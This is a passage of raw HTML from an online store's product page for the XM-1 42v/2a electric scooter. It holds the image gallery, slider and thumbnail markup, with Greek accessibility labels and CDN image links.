        <img src="//stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=246 246w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=493 493w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=600 600w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=713 713w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=823 823w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=990 990w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/elektricheski-skuter-trotinetka-xiaomi-mijia-bial.jpg?v=1754484998&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="56693169586509">
      <span class="visually-hidden">
        Άνοιγμα μέσου 8 στο βοηθητικό παράθυρο
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26568846541133__main-56693170045261"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26568846541133__main-56693170045261"
            data-alt="Електрическа Тротинетка XM-1 42v/2a"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=246 246w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=493 493w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=600 600w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=713 713w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=823 823w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=990 990w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=246 246w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=493 493w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=600 600w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=713 713w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=823 823w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=990 990w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/xiaomi-mi-electric-scooter-3-light-gray.jpg?v=1754485005&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="56693170045261">
      <span class="visually-hidden">
        Άνοιγμα μέσου 9 στο βοηθητικό παράθυρο
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Σύρετε αριστερά"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Φόρτωση διαφάνειας 1 από 1"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Φόρτωση διαφάνειας 1 από 2"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Φόρτωση διαφάνειας 1 από 3"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Φόρτωση διαφάνειας 1 από 4"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Φόρτωση διαφάνειας 1 από 5"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Φόρτωση διαφάνειας 1 από 6"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Φόρτωση διαφάνειας 1 από 7"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Φόρτωση διαφάνειας 1 από 8"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Φόρτωση διαφάνειας 1 από 9"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Σύρετε δεξιά"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26568846541133__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Σύρετε αριστερά"
        aria-controls="GalleryThumbnails-template--26568846541133__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26568846541133__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26568846541133__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26568846541133__main-44029255975245"
              data-media-position="1"
              data-alt="Електрическа Тротинетка XM-1 42v/2a"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Φόρτωση εικόνας 1 στην προβολή συλλογής"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26568846541133__main"
                aria-describedby="Thumbnail-template--26568846541133__main-1
"
              >
                <img src="//stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=416" alt="Електрическа Тротинетка XM-1 42v/2a" srcset="//stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=54 54w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=74 74w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=104 104w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=162 162w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=208 208w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=324 324w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26568846541133__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26568846541133__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26568846541133__main-44029256008013"
              data-media-position="2"
              data-alt="Електрическа Тротинетка XM-1 42v/2a"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Φόρτωση εικόνας 2 στην προβολή συλλογής"
                
                aria-controls="GalleryViewer-template--26568846541133__main"
                aria-describedby="Thumbnail-template--26568846541133__main-2
"
              >
                <img src="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=416" alt="Електрическа Тротинетка XM-1 42v/2a" srcset="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=54 54w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=74 74w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=104 104w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=162 162w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=208 208w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=324 324w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-64243164bb6f1_600x600_500x_60c2ca95-5d60-42ee-8663-961a96acc31a.webp?v=1687259025&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26568846541133__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26568846541133__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26568846541133__main-44029256040781"
              data-media-position="3"
              data-alt="Електрическа Тротинетка XM-1 42v/2a"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Φόρτωση εικόνας 3 στην προβολή συλλογής"
                
                aria-controls="GalleryViewer-template--26568846541133__main"
                aria-describedby="Thumbnail-template--26568846541133__main-3
"
              >
                <img src="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=416" alt="Електрическа Тротинетка XM-1 42v/2a" srcset="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=54 54w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=74 74w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=104 104w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=162 162w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=208 208w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=324 324w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431651ed00_1280x1280_500x_c8e495c8-5ed1-459b-8684-35fc753b007a.webp?v=1687259025&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26568846541133__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26568846541133__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--26568846541133__main-44029256073549"
              data-media-position="4"
              data-alt="Електрическа Тротинетка XM-1 42v/2a"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Φόρτωση εικόνας 4 στην προβολή συλλογής"
                
                aria-controls="GalleryViewer-template--26568846541133__main"
                aria-describedby="Thumbnail-template--26568846541133__main-4
"
              >
                <img src="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=416" alt="Електрическа Тротинетка XM-1 42v/2a" srcset="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=54 54w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=74 74w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=104 104w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=162 162w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=208 208w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=324 324w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642431657b878_1280x1280_500x_052f3363-abdb-4a8b-b2b7-4c4c87fe6a0d.jpg?v=1687259025&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26568846541133__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26568846541133__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--26568846541133__main-44029256106317"
              data-media-position="5"
              data-alt="Електрическа Тротинетка XM-1 42v/2a"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Φόρτωση εικόνας 5 στην προβολή συλλογής"
                
                aria-controls="GalleryViewer-template--26568846541133__main"
                aria-describedby="Thumbnail-template--26568846541133__main-5
"
              >
                <img src="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=416" alt="Електрическа Тротинетка XM-1 42v/2a" srcset="//stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=54 54w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=74 74w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=104 104w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=162 162w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=208 208w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=324 324w, //stivo.bg/cdn/shop/files/elektriceska-trotinetka-ml20-001-36v-7-8a-350w-642430886fe80_600x600_500x_cc1f13e5-594f-44e0-bf86-385aed292c70.webp?v=1687259024&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26568846541133__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26568846541133__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--26568846541133__main-44029256139085"
              data-media-position="6"
              data-alt="Електрическа Тротинетка XM-1 42v/2a"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Φόρτωση εικόνας 6 στην προβολή συλλογής"
                
                aria-controls="GalleryViewer-template--26568846541133__main"
                aria-describedby="Thumbnail-template--26568846541133__main-6
"
              >
                <img src="//stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=416" alt="Електрическа Тротинетка XM-1 42v/2a" srcset="//stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=54 54w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=74 74w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=104 104w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=162 162w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=208 208w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=324 324w, //stivo.bg/cdn/shop/files/71PEqImrq1L._AC_SL1500_-550x550_500x_545916df-e39d-4cae-830c-4ff8d5616a53.webp?v=1687259024&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26568846541133__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26568846541133__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--26568846541133__main-44029256171853"
              data-media-position="7"
              data-alt="Електрическа Тротинетка XM-1 42v/2a"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Φόρτωση εικόνας 7 στην προβολή συλλογής"
                
                aria-controls="GalleryViewer-template--26568846541133__main"
                aria-describedby="Thumbnail-template--26568846541133__main-7
"
              >
                <img src="//stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=416" alt="Електрическа Тротинетка XM-1 42v/2a" srcset="//stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=54 54w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=74 74w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=104 104w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=162 162w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=208 208w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=324 324w, //stivo.bg/cdn/shop/files/61aOzK0ki4L._AC_SL1000_-550x550h_500x_bdea0cc7-88d1-4730-8bb7-6593d59ac738.webp?v=1687259025&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26568846541133__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26568846541133__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--26568846541133__main-56693169586509"
              data-media-position="8"
              data-alt="Електрическа Тротинетка XM-1 42v/2a"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Φόρτωση εικόνας 8 στην προβολή συλλογής"
                
